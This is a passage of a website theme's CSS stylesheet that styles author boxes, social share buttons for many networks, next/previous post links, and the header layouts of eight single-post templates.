        margin-top: 5px;
    }
}
@media only screen and (max-width : 380px) {
    .single-container > .post-author .post-author-avatar{
        display: block;
        text-align: center;
        margin-bottom: 10px;
    }
    .single-container > .post-author .post-author-avatar img{
        float: none;
        display: inline-block;
        margin-left: auto;
        margin-right: auto;
    }
    .single-container > .post-author .author-links {
        text-align: center;
    }
    .single-container > .post-author .author-links li {
        margin-left: 7px;
        margin-right: 7px;
    }
    .single-container > .post-author .post-author-bio {
        margin-top: 5px;
    }
    .single-container > .post-author .author-title{
        text-align: center;
        margin: 14px 0 10px;
        padding: 0;
    }
    .single-container > .post-author .post-author-bio {
        text-align: center;
        padding-left: 0;
    }
}


/**
 * =>Single Post Templates
 **/
.post-meta.single-post-meta,
.post-meta.single-post-meta a {
    color: #3a3a3a;
}
.single-post-meta.post-meta .comments {
    float: none;
    margin-left: 0;
}
.post-meta.single-post-meta > span + a,
.post-meta.single-post-meta > span + span,
.post-meta.single-post-meta > a + span {
    position: relative;
    padding-left: 26px;
}
.post-meta.single-post-meta > span + a:before,
.post-meta.single-post-meta > span + span:before,
.post-meta.single-post-meta > a + span:before {
    position: absolute;
    content: ' ';
    left: 0;
    top: 50%;
    width: 9px;
    margin: 0 6px;
    height: 1px;
    background: rgba(0, 0, 0, 0.23);
}
.post-meta.single-post-meta b {
    color: #777777;
    margin-left: 2px;
    font-weight: 500;
}
.post-meta.single-post-meta .post-author-a.post-author-avatar .avatar {
    border-radius: 50%;
}
.post-meta.single-post-meta .post-author-a.post-author-avatar .avatar + .post-author-name{
    margin-left: 6px;
}
.post-meta.single-post-meta .post-author-name{
    text-transform: capitalize !important;
    max-width: 150px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    display: inline-block;
    vertical-align: middle;
}
.post-meta.single-post-meta .time,
.post-meta.single-post-meta .post-author-a{
    color: rgba(0, 0, 0, 0.44);
}
.post-meta.single-post-meta .post-author-a:hover{
    color: #b7b7b7 !important;
}
.single-post-title{
    line-height: 1.3;
}
.single-post-title span{
    font-family: "Georgia Bold",Times,"Times New Roman",serif;
}

.single-featured{
    text-align: left;
    display:    block;
    line-height:0;
    position:   relative;
    float:left;
    max-width: 570px;
    width: 66.66%;
}
.single-featured img{
    width: 100%;
    max-height: 320px;
    object-fit: cover;
    border-radius:5px;
}
.single-featured iframe{
    max-width: 100%;
}
.image-credit a:hover,
.image-credit a{
    color: #fff !important;
}
.single-featured .image-credit{
    position: absolute;
    right: 0;
    font-size: 10px;
    display: inline-block;
    padding: 0 8px;
    bottom: -18px;
    color: #adadad;
    background: transparent;
    line-height: 18px;
    overflow: hidden;
    white-space: nowrap;
}
.post.format-standard .single-featured .image-credit {
    line-height: 20px;
    background: rgba(0, 0, 0, 0.26);
    bottom: 0;
    color: #fff;
}


/* post share */
.single-post-share.bottom-share .post-share-buttons-block{
     float: left;
}
.single-post-share {
    list-style: none;
    padding: 0;
    font-size: 0;
}
.single-post-share.top-share {
    margin-bottom: 15px;
    margin-top: 30px;
}
.single-post-share .number {
    font-size: 12px;
    font-weight: 700;
    margin: 0 0 0 4px;
    font-family: Arial,"Helvetica Neue",Helvetica,sans-serif;
    display: inline-block;
}
.single-post-share .post-share-btn{
    background: #fff;
    border: 1px solid #e2e2e2;
    line-height: 30px;
    height: 30px;
    display: inline-block;
    padding: 0 10px;
    border-radius: 30px;
    font-size: 12px;
    color: #4d4d4d;
    margin-right: 8px;
    margin-bottom: 4px;
    vertical-align: top;
}
.single-post-share .post-share-btn .text,
.single-post-share .post-share-btn .number,
.single-post-share .post-share-btn .fa{
    line-height: 28px;
    vertical-align: top;
}
.single-post-share .post-share-btn .text{
    font-size: 12px;
    margin-left: 3px;
}
.single-post-share .post-share-btn .fa {
    font-size: 14px;
}
.single-post-share .share-handler{
    float: left;
}
.single-post-share .post-share-btn.post-share-btn-comments,
.single-post-share .post-share-btn.post-share-btn-views{
    float: right;
    margin-right: 0;
    margin-left: 8px;
}
.single-post-share .post-share-btn.post-share-btn-views {
    border-color: transparent;
}
.single-post-share ul {
    list-style: none;
    margin: 0;
    padding: 0;
    display: inline-block;
}
.single-post-share li {
    margin: 0 6px 4px 0;
    display: inline-block;
    text-align: center;
    list-style: none;
}
.single-post-share li li {
    display: none;
}
.single-post-share .social-item a {
    line-height: 30px;
    height: 30px;
    min-width: 30px;
    display: inline-block;
    padding: 0 0;
    border-radius: 30px;
    font-size: 14px;
    color: #fff;
    overflow: hidden;
}
.single-post-share .social-item.has-count a {
    padding: 0 10px;
}
.single-post-share .social-item a .number,
.single-post-share .social-item a .fa{
    line-height: 30px;
    vertical-align: top;
}
.single-post-share .social-item a .number{
    margin-left: 5px;
}
.single-post-share .social-item a .fa {
    font-size: 14px;
}
.single-post-share .social-item.linkedin .fa{
    line-height: 28px;
}
.single-post-share .social-item.google_plus .number{
    line-height: 32px;
}
.single-post-share .social-item.whatsapp .fa{
    font-size: 16px;
    font-weight: bold;
}
.single-post-share .number:empty {
    display: none;
}
.single-post-share .social-item.facebook a {
    background-color: #2d5f9a;
}
.single-post-share .social-item.facebook a:hover {
    background-color: #1b4a82;
}
.single-post-share .social-item.twitter a {
    background-color: #53c7ff;
}
.single-post-share .social-item.twitter a:hover {
    background-color: #369ed0;
}
.single-post-share .social-item.google_plus a {
    background-color: #d93b2b;
}
.single-post-share .social-item.google_plus a:hover {
    background-color: #b7291a;
}
.single-post-share .social-item.pinterest a {
    background-color: #a41719;
}
.single-post-share .social-item.pinterest a:hover {
    background-color: #8c0a0c;
}
.single-post-share .social-item.linkedin a {
    background-color: #005182;
}
.single-post-share .social-item.linkedin a:hover {
    background-color: #003b5f;
}
.single-post-share .social-item.email a {
    background-color: #444444;
}
.single-post-share .social-item.email a:hover {
    background-color: #2f2f2f;
}
.single-post-share .social-item.tumblr a {
    background-color: #3e5a70;
}
.single-post-share .social-item.tumblr a:hover {
    background-color: #426283;
}
.single-post-share .social-item.telegram a {
    background-color: #179cde;
}
.single-post-share .social-item.telegram a:hover {
    background-color: #0f8dde;
}
.single-post-share .social-item.reddit a {
    background-color: #ff4500;
}
.single-post-share .social-item.reddit a:hover {
    background-color: #dc3c01;
}
.single-post-share .social-item.stumbleupon a {
    background-color: #ee4813;
}
.single-post-share .social-item.stumbleupon a:hover {
    background-color: #ce3d0f;
}
.single-post-share .social-item.vk a {
    background-color: #4c75a3;
}
.single-post-share .social-item.vk a:hover {
    background-color: #3e5f84;
}
.single-post-share .social-item.digg a {
    background-color: #000;
}
.single-post-share .social-item.digg a:hover {
    background-color: #2f2f2f;
}
.single-post-share .social-item.whatsapp a {
    background-color: #00e676;
}
.single-post-share .social-item.whatsapp a:hover {
    background-color: #00c462;
}
.single-post-share .social-item.line a {
    background-color: #00b900;
}
.single-post-share .social-item.line .fa.fa-line-it {
    background-image: url([data-uri]);
    display: inline-block;
    height: 22px;
    width: 22px;
    background-repeat: no-repeat;
    vertical-align: middle;
    margin-top: -3px;
}
.single-post-share .social-item.viber a {
    background-color: #5d54a4;
}
.single-post-share .social-item.viber .fa.fa-viber {
    background-image: url([data-uri]);
    display: inline-block;
    height: 22px;
    width: 22px;
    background-repeat: no-repeat;
    vertical-align: middle;
    margin-top: -3px;
}
.single-post-share .social-item.fb_messenger .fa.fa-fb-messenger {
    background-image: url([data-uri]);
    display: inline-block;
    width: 30px;
    height: 30px;
    margin-left: 15px;
}
/*reed us buttons start*/
.post-share-buttons-title {
    font-size: 14px;
    color: #777777;
    font-family: "Roboto Bold";
    padding-bottom: 5px;
}
.post-share.bottom-share .reed-us-buttons-block{
    float:right;
}
.reed-us-buttons-block .reed-us-buttons-title {
    font-family: "Roboto Bold";
    font-size: 14px;
    margin-bottom: -5px;
}
.reed-us-buttons-block .reed-us-buttons-button {
    display: inline-block;
    width: 55px;
    height: 30px;
    margin: 10px 5px 0 0;
}
/*reed us buttons end*/

.single-post-share .social-item.bbm a{
    background-color: #1f1f1f;
}
.single-post-share .social-item.bbm a:hover{
    background-color: #3c3c3c;
}
.single-post-share .social-item.bbm .fa.fa-bbm {
    background-image: url([data-uri]);
    display: inline-block;
    height: 22px;
    width: 22px;
    background-repeat: no-repeat;
    vertical-align: middle;
    margin-top: -3px;
}
.single-post-share .social-item.fb_messenger,
.single-post-share .social-item.viber,
.single-post-share .social-item.bbm,
.single-post-share .social-item.line,
.single-post-share .social-item.whatsapp{
    display: none;
}
@media only screen and (max-width: 800px) {
    .single-post-share .social-item.fb_messenger,
    .single-post-share .social-item.viber,
    .single-post-share .social-item.bbm,
    .single-post-share .social-item.line,
    .single-post-share .social-item.whatsapp{
        display: inline-block;
    }
}
@media only screen and (max-width : 420px) {
    .single-post-share .social-share-list + .post-share-btn{
        float: left;
        clear: left;
        margin-left: 0;
        margin-top: 5px;
    }
}


/* Next/Prev Posts */
.next-prev-post{
    padding: 25px 0 0;
    margin: 30px 0 0;
    position: relative;
    border-top: 1px solid #e8e8e8;
}
.post-author + .next-prev-post{
    border-top: none;
    padding: 0 20px;
}
.next-prev-post .prev-post{
    width: 50%;
    float: left;
    padding-right: 15px;
    text-align: left;
}
.next-prev-post .prev-post .pre-title .fa{
    margin-right: 10px;
}
.next-prev-post .next-post{
    width: 50%;
    float: right;
    padding-left: 15px;
    text-align: right;
}
.next-prev-post .next-post .pre-title .fa{
    margin-left: 10px;
}
.next-prev-post .pre-title{
    text-transform: uppercase;
    font-size: 13px;
    color: #8a8a8a;
    margin-bottom: 6px;
}
.next-prev-post h5{
    font-size: 15px;
    margin: 0;
}



/**
 * =>Single Post Template 1
 **/
.rubric-announce{
    font-family: "Georgia Bold";
    font-size: 1.5em;
    color: #555555;
    text-transform: uppercase;
    border-top: 1px solid #ababab;
    padding-top: 12px;
    padding-bottom: 30px;
}
.rubric-announce:before{
    content: "";
    position: absolute;
    top: 0;
    border-top: 1px solid #ababab;
    width: 33.333%;
    height: 6px;
    background-color: #e9e9e9;

}
.post-header-meta-group{
    height: 100%;
    width: 100%;
}
.post-meta-social{
    margin-left: 66.66%;
    width: 33.33%;
    padding-left: 30px;
}
.post-tp-1-header .post-meta-wrap {

    padding: 0;
}
.post-tp-1-header .post-meta-wrap .post-meta{
    padding: 0;
    margin-bottom: 30px;
}
.post-tp-1-header .post-meta-wrap .term-badges + .post-meta .post-author-a:last-child .post-author:after {
    display: none;
}
.post-tp-1-header .term-badges {
    margin: 0;
    display: inline;
    line-height: 18px;
}
.post-tp-1-header .term-badges .term-badge{
    margin: 5px 5px 0 0;
}
.post-tp-1-header .term-badges:first-child:last-child{
    float: none;
}
.post-tp-1-header .term-badges a{
    background: #bbbbbb;
    padding: 4px 12px;
    display: inline-block;
    line-height: 18px;
    font-size: 0.75em;
    color: #fff;
    margin: 0;
    text-transform: capitalize;
    border-radius: 5px;
}
.post-tp-1-header .term-badges .term-badge:first-child a{
    margin: 0;
}
.post-tp-1-header .term-badges a:hover{
    background: #777777;
}
.post-tp-1-header .single-post-title{
    margin: 0 0 15px;
}
.post-tp-1-header .single-post-title + .post-subtitle{
    margin-top: -5px;
}
@media only screen and (max-width : 425px) {
    .post-tp-1-header .term-badges {
        float: none;
        margin-bottom: 10px;
        display: block;
    }
    .post-tp-1-header .post-meta-wrap {
        margin: 10px 0 12px;
        padding: 0;
    }
}


/**
 * =>Single Post Template 2
 **/
.post-tp-2-header{
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position: relative;
    background-color: #565656;
    margin: 0 0 25px;
}
.post-tp-2-header:before{
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.55)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    height: 380px;
}
.post-tp-2-header .post-header-inner{
    padding: 30px 30px;
    height: 560px;
    position: relative;
    overflow: hidden;
}
.post-tp-2-header .post-header-title{
    position: absolute;
    bottom: 30px;
    left: 0;
    right: 0;
}
.post-tp-2-header .single-post-title{
    color: #fff;
}
.post-tp-2-header .single-post-title + .post-subtitle{
    margin: 0px 0 15px;
    color: #fff;
}
.post-tp-2-header .term-badges.floated {
    position: relative;
    top: auto;
    left:auto;
    right: auto;
    bottom: auto;
    margin-bottom: 10px;
}
.post-tp-2-header .post-meta .views,
.post-tp-2-header .post-meta,
.post-tp-2-header .post-meta b,
.post-tp-2-header .post-meta .post-author-a:hover,
.post-tp-2-header .post-meta a:hover,
.post-tp-2-header .post-meta a{
    color: #fff !important;
}
.post-tp-2-header .post-meta.single-post-meta .time,
.post-tp-2-header .post-meta.single-post-meta .post-author-a:hover,
.post-tp-2-header .post-meta.single-post-meta .post-author-a {
    color: rgba(255, 255, 255, 0.55) !important;
}
.post-tp-2-header .post-meta.single-post-meta > span + a:before,
.post-tp-2-header .post-meta.single-post-meta > span + span:before,
.post-tp-2-header .post-meta.single-post-meta > a + span:before {
    background: rgba(255, 255, 255, 0.43);
}
.post-tp-2-header .post-meta.single-post-meta .post-author-a.post-author-avatar .avatar {
    box-shadow: 0 2px 1px rgba(0, 0, 0, 0.13);
}
.post-tp-2-header .image-credit{
    position: absolute;
    right: 10px;
    bottom: 10px;
    color: rgba(255, 255, 255, 0.7);
    font-size: 9px;
}
.post-tp-2-header .image-credit:hover{
    color: #fff;
}
.post-template-2 .post-embed{
    margin-bottom: 20px;
}
@media only screen and (max-width : 1080px) {
    .post-tp-2-header .post-header-inner{
        height: 450px;
    }
}
@media only screen and (max-width : 680px) {
    .post-tp-2-header .post-header-inner{
        height: 350px;
    }
}


/**
 * =>Single Post Template 3
 **/
.post-tp-3-header{
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position: relative;
    background-color: #565656;
    margin-bottom: 25px;
}
.post-tp-3-header:before{
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.55)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    height: 380px;
}
.post-tp-3-header .post-header-inner{
    padding: 30px 30px;
    height: 560px;
    position: relative;
    overflow: hidden;
}
.post-tp-3-header .post-header-title{
    position: absolute;
    bottom: 30px;
    left: 30px;
    right: 30px;
}
.post-tp-3-header .single-post-title{
    color: #fff;
}
.post-tp-3-header .single-post-title + .post-subtitle{
    margin: 0px 0 15px;
    color: #fff;
}
.post-tp-3-header .term-badges.floated {
    position: relative;
    top: auto;
    left:auto;
    right: auto;
    bottom: auto;
    margin-bottom: 10px;
}
.post-tp-3-header .post-meta .views,
.post-tp-3-header .post-meta,
.post-tp-3-header .post-meta b,
.post-tp-3-header .post-meta .post-author-a:hover,
.post-tp-3-header .post-meta a:hover,
.post-tp-3-header .post-meta a{
    color: #fff !important;
}
.post-tp-3-header .post-meta.single-post-meta .time,
.post-tp-3-header .post-meta.single-post-meta .post-author-a:hover,
.post-tp-3-header .post-meta.single-post-meta .post-author-a {
    color: rgba(255, 255, 255, 0.55) !important;
}
.post-tp-3-header .post-meta.single-post-meta > span + a:before,
.post-tp-3-header .post-meta.single-post-meta > span + span:before,
.post-tp-3-header .post-meta.single-post-meta > a + span:before {
    background: rgba(255, 255, 255, 0.43);
}
.post-tp-3-header .post-meta.single-post-meta .post-author-a.post-author-avatar .avatar {
    box-shadow: 0 2px 1px rgba(0, 0, 0, 0.13);
}
.post-tp-3-header .image-credit{
    position: absolute;
    right: 10px;
    bottom: 10px;
    color: rgba(255, 255, 255, 0.7);
    font-size: 9px;
}
.post-tp-3-header .image-credit:hover{
    color: #fff;
}
.post-template-3 .post-embed{
    margin-bottom: 20px;
}
@media only screen and (max-width : 1080px) {
    .post-tp-3-header .post-header-inner {
        height: 450px;
    }
}
@media only screen and (max-width: 800px) {
    .post-tp-3-header .post-header-inner{
        padding: 20px;
    }
    .post-tp-3-header .post-header-title{
        bottom: 20px;
        left: 20px;
        right: 20px;
    }
    .post-tp-3-header .image-credit{
        bottom: 5px;
    }
}
@media only screen and (max-width : 680px) {
    .post-tp-3-header .post-header-inner{
        height: 350px;
    }
}


/**
 * =>Single Post Template 4
 **/
.post-tp-4-header{
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position: relative;
    background-color: #565656;
    margin: 0 0 25px;
}
.post-tp-4-header:before{
    background: rgba(0, 0, 0, 0.25);
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
.post-tp-4-header .post-header-inner{
    padding: 30px 30px;
    height: 580px;
    position: relative;
    overflow: hidden;
}
.post-tp-4-header .post-header-title{
    position: absolute;
    bottom: 30px;
    left: 0;
    right: 0;
    text-shadow: 0 3px 3px rgba(0, 0, 0, 0.39);
}
.post-tp-4-header .single-post-title{
    color: #fff;
    text-align: center;
}
.post-tp-4-header .single-post-title + .post-subtitle{
    margin: 0 0 15px;
    color: #fff;
    text-align: center;
}
.post-tp-4-header .term-badges.floated {
    position: absolute;
    top: 30px;
    left: 0;
    right: 0;
    bottom: auto;
    text-align: center;
}
.post-tp-4-header .term-badges.floated .term-badge a,
.post-tp-4-header .term-badges.floated a{
    background: #fff !important;
    color: #444 !important;
}
.post-tp-4-header .post-meta .views,
.post-tp-4-header .post-meta,
.post-tp-4-header .post-meta b,
.post-tp-4-header .post-meta .post-author-a:hover,
.post-tp-4-header .post-meta a:hover,
.post-tp-4-header .post-meta a{
    color: #fff !important;
}
.post-tp-4-header .post-meta.single-post-meta .time,
.post-tp-4-header .post-meta.single-post-meta .post-author-a:hover,
.post-tp-4-header .post-meta.single-post-meta .post-author-a {
    color: rgba(255, 255, 255, 0.55) !important;
}
.post-tp-4-header .post-meta.single-post-meta > span + a:before,
.post-tp-4-header .post-meta.single-post-meta > span + span:before,
.post-tp-4-header .post-meta.single-post-meta > a + span:before {
    background: rgba(255, 255, 255, 0.43);
}
.post-tp-4-header .post-meta.single-post-meta .post-author-a.post-author-avatar .avatar {
    box-shadow: 0 2px 1px rgba(0, 0, 0, 0.13);
}
.post-tp-4-header .post-meta{
    text-align: center;
}
.post-tp-4-header .image-credit{
    position: absolute;
    right: 0;
    bottom: 0;
    color: #fff;
    font-size: 10px;
    line-height: 20px;
    background: rgba(0, 0, 0, 0.24);
    padding: 0 8px;
}
.post-tp-4-header .move-to-content{
    display: block;
    text-align: center;
    font-size: 36px;
    color: #fff;
}
.post-tp-4-header .move-to-content .fa{
    cursor: pointer;
}
.post-template-4 .post-embed{
    margin-bottom: 20px;
}
@media only screen and (max-width : 1080px) {
    .post-tp-4-header .post-header-inner{
        height: 500px;
    }
}
@media only screen and (max-width : 680px) {
    .post-tp-4-header .post-header-inner{
        height: 430px;
    }
}


/**
 * =>Single Post Template 5
 **/
.post-tp-5-header{
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position: relative;
    background-color: #565656;
    margin-bottom: 25px;
}
.post-tp-5-header:before{
    background: rgba(0, 0, 0, 0.25);
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
.post-tp-5-header .post-header-inner{
    padding: 30px 30px;
    height: 580px;
    position: relative;
    overflow: hidden;
}
.post-tp-5-header .post-header-title{
    position: absolute;
    bottom: 30px;
    left: 0;
    right: 0;
    text-shadow: 0 3px 3px rgba(0, 0, 0, 0.39);
}
.post-tp-5-header .single-post-title{
    color: #fff;
    text-align: center;
    text-shadow: 0 3px 3px rgba(0, 0, 0, 0.39);
    padding: 0 25px;
}
.post-tp-5-header .single-post-title + .post-subtitle{
    margin: 0 0 15px;
    color: #fff;
    text-align: center;
}
.post-tp-5-header .term-badges.floated {
    position: absolute;
    top: 30px;
    left: 0;
    right: 0;
    text-align: center;
}
.post-tp-5-header .term-badges.floated .term-badge a,
.post-tp-5-header .term-badges.floated a{
    background: #fff !important;
    color: #444 !important;
}
.post-tp-5-header .post-meta .views,
.post-tp-5-header .post-meta,
.post-tp-5-header .post-meta b,
.post-tp-5-header .post-meta .post-author-a:hover,
.post-tp-5-header .post-meta a:hover,
.post-tp-5-header .post-meta a{
    color: #fff !important;
}
.post-tp-5-header .post-meta.single-post-meta .time,
.post-tp-5-header .post-meta.single-post-meta .post-author-a:hover,
.post-tp-5-header .post-meta.single-post-meta .post-author-a {
    color: rgba(255, 255, 255, 0.55) !important;
}
.post-tp-5-header .post-meta.single-post-meta > span + a:before,
.post-tp-5-header .post-meta.single-post-meta > span + span:before,
.post-tp-5-header .post-meta.single-post-meta > a + span:before {
    background: rgba(255, 255, 255, 0.43);
}
.post-tp-5-header .post-meta.single-post-meta .post-author-a.post-author-avatar .avatar {
    box-shadow: 0 2px 1px rgba(0, 0, 0, 0.13);
}
.post-tp-5-header .post-meta{
    text-align: center;
}
.post-tp-5-header .image-credit{
    position: absolute;
    right: 0;
    bottom: 0;
    color: #fff;
    font-size: 10px;
    line-height: 20px;
    background: rgba(0, 0, 0, 0.24);
    padding: 0 8px;
}
.post-tp-5-header .move-to-content{
    display: block;
    text-align: center;
    font-size: 36px;
    color: #fff;
}
.post-tp-5-header .move-to-content .fa{
    cursor: pointer;
}
.post-template-5 .post-embed{
    margin-bottom: 20px;
}
@media only screen and (max-width : 1080px) {
    .post-tp-5-header .post-header-inner {
        height: 450px;
    }
}
@media only screen and (max-width: 800px) {
    .post-tp-5-header .post-header-inner{
        padding: 20px 20px;
    }
    .post-tp-5-header .post-header-title{
        bottom: 20px;
        left: 20px;
        right: 20px;
    }
}


/**
 * =>Single Post Template 6
 **/
.post-tp-6-header{
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position: relative;
    background-color: #565656;
    margin-bottom: 25px;
    height: 550px;
}
.post-template-6 .post-header-inner{
    padding: 20px 20px 20px 0;
    position: relative;
    overflow: hidden;
    background: #fff;
    margin-top: -150px;
}
.layout-3-col.layout-3-col-6.post-template-6 .post-header-inner,
.layout-3-col.layout-3-col-5.post-template-6 .post-header-inner,
.layout-3-col.layout-3-col-4.post-template-6 .post-header-inner,
.layout-3-col.layout-3-col-3.post-template-6 .post-header-inner,
.layout-2-col.layout-left-sidebar.post-template-6 .post-header-inner{
    padding-left: 20px;
    padding-right: 20px;
    margin-left: -20px;
    margin-right: -20px;
}
.post-template-6.post-template-6-no-term .post-header-inner {
    padding-top: 33px;
    padding-bottom: 30px;
}
.post-template-6.post-template-6-no-meta .post-header-inner {
    padding-top: 25px;
    padding-bottom: 20px;
}
.post-template-6.post-template-6-no-meta.post-template-6-no-term .post-header-inner {
    padding-top: 35px;
    padding-bottom: 20px;
    margin-top: -120px;
}
.post-template-6 .single-post-title{
    margin: 0 0 15px;
}
.post-template-6 .single-post-title + .post-subtitle{
    margin: -5px 0 15px;
}
.post-template-6 .post-header-inner .term-badges.floated {
    position: relative;
    top: auto;
    left: auto;
    right: auto;
    bottom: auto;
    margin-bottom: 15px;
}
.post-tp-6-header .term-badges.floated .term-badge a,
.post-tp-6-header .term-badges.floated a{
    background: #fff !important;
    color: #444 !important;
}
.post-tp-6-header .post-meta .post-author,
.post-tp-6-header .post-meta,
.post-tp-6-header .post-meta a{
    color: #fff;
}
.post-tp-6-header .post-meta{
    text-align: center;
}
.post-tp-6-header .image-credit{
    position: absolute;
    right: 0;
    bottom: 0;
    color: #fff;
    font-size: 10px;
    line-height: 20px;
    background: rgba(0, 0, 0, 0.24);
    padding: 0 8px;
}
.post-tp-6-header .image-credit:hover{
    background: rgba(0, 0, 0, 0.35);
}
.post-template-6 .post-embed{
    margin-bottom: 20px;
}
@media only screen and (max-width : 1080px) {
    .post-tp-6-header{
        height: 450px;
    }
}
@media only screen and (max-width: 800px) {
    .post-tp-6-header{
        height: 350px;
    }
    .post-template-6 .post-header-inner{
        margin-top: 0;
        padding-top: 0;
    }
    .post-tp-6-header .post-header-inner{
        padding: 20px 20px;
    }
    .post-tp-6-header .post-header-title{
        bottom: 20px;
        left: 20px;
        right: 20px;
    }
}


/**
 * =>Single Post Template 7
 **/
.post-tp-7-header{
    position: relative;
    background-color: #565656;
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    margin: 0;
}
.post-tp-7-header:before{
    -webkit-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.55)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.55) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    height: 380px;
}
.post-tp-7-header .post-header-inner{
    padding: 30px 30px 0;
    height: 580px;
    position: relative;
}
.post-tp-7-header .post-header-title{
    position: absolute;
    bottom: 0;
    left: -25px;
    right: -25px;
    background: #fff;
    padding: 25px 25px 0;
}
.post-tp-7-header .post-header-title .single-post-title{
    margin-top: 0
}
.post-tp-7-header .single-post-title + .post-subtitle{
    margin: -2px 0 13px;
}
.post-tp-7-header .term-badges.floated {
    position: relative;
    top: auto;
    left:auto;
    right: auto;
    bottom: auto;
    margin-bottom: 15px;
}
.post-tp-7-header .image-credit{
    position: absolute;
    right: 0;
    top: -21px;
    line-height: 20px;
    background: rgba(0, 0, 0, 0.24);
    padding: 0 8px;
    color: #fff;
    overflow: hidden;
    white-space: nowrap;
}
.post-template-7 .post-embed{
    margin-bottom: 20px;
}
@media only screen and (max-width : 1366px) {
    .post-tp-7-header .post-header-inner{
        height: 500px;
    }
}
@media only screen and (max-width : 1080px) {
    .post-tp-7-header .post-header-inner{
        height: 400px;
    }
}
@media only screen and (max-width : 980px) {
    .post-tp-7-header .post-header-title {
        left: 0;
        right: 0;
    }
}


/**
 * =>Single Post Template 8
 **/
.post-tp-8-header{
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position: relative;
    background-color: #565656;
    height: 350px;
    float: left;
    width: 40%;
    margin: 0 30px 25px 0;
}
.post-template-8 .post-header-inner{
    padding: 0;
    margin-bottom: 20px;
    position: relative;
    overflow: hidden;
}
.post-template-8 .single-post-title{
    margin: 0 0 13px;
}
.post-template-8 .single-post-title + .post-subtitle{
    margin: -2px 0 13px;
}
.post-template-8 .single-post-title:last-child{
    margin-bottom: 0;
}
.post-template-8 .post-header-inner .term-badges.floated {
    position: relative;
    top: auto;
    left: auto;
    right: auto;
    bottom: auto;
    margin-bottom: 15px;
}
.post-tp-8-header .term-badges.floated .term-badge a,
.post-tp-8-header .term-badges.floated a{
    background: #fff !important;
    color: #444 !important;
}
.post-tp-8-header .post-meta .post-author,
.post-tp-8-header .post-meta,
.post-tp-8-header .post-meta a{
    color: #fff;
}
.post-tp-8-header .post-meta{
    text-align: center;
}
.post-tp-8-header .image-credit{
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 0 8px;
    line-height: 20px;
    background: rgba(0, 0, 0, 0.24);
    font-size: 10px;
    color: white;
}
@media only screen and (max-width: 800px) {
    .post-tp-8-header{
        width: 100%;
        margin-right: 0;
    }
    .post-template-8 .post-header-inner{
        margin-top: 0;
        padding-top: 0;
    }
    .post-tp-8-header .post-header-inner{
